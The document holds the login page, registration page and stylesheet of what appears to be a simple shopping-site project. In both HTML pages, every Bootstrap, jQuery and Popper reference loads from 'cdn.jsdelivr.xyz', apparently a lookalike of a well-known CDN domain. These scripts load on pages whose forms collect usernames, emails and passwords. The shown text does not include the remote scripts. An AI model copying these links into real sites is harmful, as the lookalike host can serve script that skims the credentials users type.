
<file: login.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UV-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login Page</title>
    <link rel="stylesheet" href="css/all.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
    />
  </head>

  <body>
    <header class="bg-primary" style="height: 70px">
      <div class="container">
        <div class="header-content d-flex justify-content-between">
          <a href="index.html" class="brand d-inline">
            <img
              src="images/14603825_5484736.jpg"
              alt="Logo"
              id="logo-image"
              width="100px"
              height="70px"
            />
          </a>

          <nav>
            <ul id="links" class="mt-3">
              <li><a href="login.html">Sign In</a></li>
              <li><a href="register.html">Sign up</a></li>
            </ul>
          </nav>
        </div>
      </div>
    </header>

    <!-- ----------------------------------------------------------------------------------------------- -->

    <section class="section-form bg-primary">
      <h2 class="text-white">Login User</h2>

      <form id="loginForm">
        <input type="text" placeholder="Enter User Name" id="userName" />
        <input
          type="password"
          placeholder="Enter User password"
          id="password"
        />
        <input type="submit" value="Sign In" id="signIn" />

        Sign up Now? <a href="register.html" class="text-light">Register</a>
      </form>
    </section>

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/login.js"></script>
  </body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UV-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Register Page</title>
    <link rel="stylesheet" href="css/all.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
    />
  </head>

  <body>
    <!-- ----------------------------------------------------------------------------------------------- -->

    <header class="bg-primary" style="height: 70px">
      <div class="container">
        <div class="header-content d-flex justify-content-between">
          <a href="index.html" class="brand d-inline">
            <img
              src="images/14603825_5484736.jpg"
              alt="Logo"
              id="logo-image"
              width="100px"
              height="70px"
            />
          </a>

          <nav>
            <ul id="links" class="mt-3">
              <li><a href="login.html">Sign In</a></li>
              <li><a href="register.html">Sign up</a></li>
            </ul>
          </nav>
        </div>
      </div>
    </header>
    <!-- ----------------------------------------------------------------------------------------------- -->

    <section class="section-form bg-primary">
      <h2>Register User</h2>

      <form id="signUpForm">
        <input type="text" placeholder="Enter User Name" id="userName" />
        <input type="email" placeholder="Enter User Email" id="email" />
        <input
          type="password"
          placeholder="Enter User password"
          id="password"
        />
        <input type="submit" value="Sign up" id="signUP" />

        Have Already Account? <a href="login.html" class="text-light">Login</a>
      </form>
    </section>

    <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/register.js"></script>
  </body>
</html>
</file>
<file: css/style.css>
.noInternet .container {
    width: 100%;
    height: 100vh;
    display: flex;
    /* flex-direction: column; */
    justify-content: center;
    align-items: center;
}

/* ------------------------------------------------------------------------------------------------------- */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif !important
}

header {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 200;
}

main {
    margin-top: 70px;
}

nav ul {
    display: flex;
    list-style: none;
}

nav li a {
    display: block;
    color: #000;
    min-width: 80px;
    padding: 3px;
    margin: 0px 4px;
}

/* ------------------------------------------------------------------------- */

/* ------------------------- form ------------------------------------------ */

.section-form {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    width: 50%;
    text-align: center;
    /* background-color: #0a9e02; */
    padding: 30px;
}

.section-form h2 {
    font-size: 50px;
    letter-spacing: 2px;
    color: #fff;
}

.section-form form input {
    display: block;
    width: 100%;
    margin: 5px 0px;
    height: 30px;
    border: 1px solid #ddd;
    padding: 5px;
    font-family: cursive;
    /* input not inherint from body لا يخضع لقوانين البادي*/
    outline: none;
}

.section-form form input[type="submit"]:hover {
    opacity: .5;
}

#user {
    /* color: #fff; */
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-transform: capitalize;
    display: none;
}

nav ul#userInfo {
    margin: 1rem 0rem;
    display: none;
}

nav ul#userInfo li i {
    color: #000;
    font-size: 25px;
    margin-top: 5px;
    cursor: pointer;
}

nav ul#userInfo li {
    position: relative;
}

nav ul#userInfo li .badge {
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #fff;
    color: #007bff;
    text-align: center;
    /* display: block; */
    border-radius: 50%;
    top: -8px;
    right: 16px;
    font-size: 15px;
    display: none;
}
nav #links li a,#logOut{
    color: #fff;
}

.ViewPro{
    width: 94%;
}
/* bg-light text-primary pr-4 text-center m-auto */
/* ---------------------------------------------------------------------------------------------------------------- */
/* --------------------------------- home --------------------------------- */
.Home {
    margin: 5rem auto;
    padding: 0 3rem;
    position: relative;
}

.fas {
    color: #007bff;
}

.far {
    color: #5bc0de;
}

.cartsProudect {
    position: absolute; 
    width: 300px;
    transform: translate(-105px, 0);
    top: 51px;
    border: 1px solid #007bff;
    display: none;
}

.buyProudect {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-top: .5rem;
}

.buyProudect .mins,
.buyProudect .pls {
    height: 10px;
    text-align: center;
    cursor: pointer;
}
.buyProudect .pls{
    padding: 0px 20px 25px 10px;
}
.buyProudect .mins{
    padding: 0px 17px 25px 13px;
}
.buyProudect div {
    background-color: #fff;
    padding: .5rem 0rem;
    color: #007bff;
    border-radius: 5px;
}

.product-item-action i {
    font-size: 30px;
    cursor: pointer;
}
.product-item {
    transition: 0.5s;
}
.product-item:hover {
    /* transform: translate(10%, 10%); */
    transform: scale(1.1);
    /* transition: .5s; */
}

.card .product-item-action .RemoveFromCartBtn {
    display: none;
}

.card .product-item-action .AddToCartBtn {
    display: inline-block;
}

.fav{
margin: 3rem 0rem 5rem 0rem;
} 

.line{
    width: 100px;
    margin: auto;
    height: 2px;
    background-color: #007bff;
}
.fav-Header:hover .line{
    transform: scale(1.5);
    transition: .5s;
}

/* ----------------------------- */
</file>
